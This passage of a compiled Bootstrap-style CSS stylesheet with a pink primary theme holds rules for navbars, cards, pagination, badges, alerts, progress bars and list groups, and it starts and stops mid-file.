  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #fe5c9d;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 768.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 769px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }

  .card-deck .card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 1.5rem;
    margin-bottom: 0;
    margin-left: 1.5rem;
  }
}

.card-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }

  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }

  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }

  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-top,
  .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-bottom,
  .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }

  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-top,
  .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-bottom,
  .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }

  .card-group > .card:only-child {
    border-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-top,
  .card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-bottom,
  .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }

  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #fe5c9d;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #fe106f;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #fe5c9d;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #fe297f;
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}

.badge-success {
  color: #fff;
  background-color: #4c9600;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #326300;
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

.badge-warning {
  color: #212529;
  background-color: #ffd800;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ccad00;
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}

.badge-dark {
  color: #fff;
  background-color: #1d1d1d;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #040404;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #843052;
  background-color: #ffdeeb;
  border-color: #ffd1e4;
}

.alert-primary hr {
  border-top-color: #ffb8d5;
}

.alert-primary .alert-link {
  color: #5f223b;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #284e00;
  background-color: #dbeacc;
  border-color: #cde2b8;
}

.alert-success hr {
  border-top-color: #c0dba6;
}

.alert-success .alert-link {
  color: #0e1b00;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #857000;
  background-color: #fff7cc;
  border-color: #fff4b8;
}

.alert-warning hr {
  border-top-color: #fff09f;
}

.alert-warning .alert-link {
  color: #524500;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #0f0f0f;
  background-color: #d2d2d2;
  border-color: silver;
}

.alert-dark hr {
  border-top-color: #b3b3b3;
}

.alert-dark .alert-link {
  color: black;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #fe5c9d;
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
       -o-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #843052;
  background-color: #ffd1e4;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #843052;
  background-color: #ffb8d5;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #843052;
  border-color: #843052;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #284e00;
  background-color: #cde2b8;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #284e00;
  background-color: #c0dba6;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #284e00;
  border-color: #284e00;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #857000;
  background-color: #fff4b8;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #857000;
  background-color: #fff09f;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #857000;
  border-color: #857000;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #0f0f0f;
  background-color: silver;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #0f0f0f;
  background-color: #b3b3b3;
}

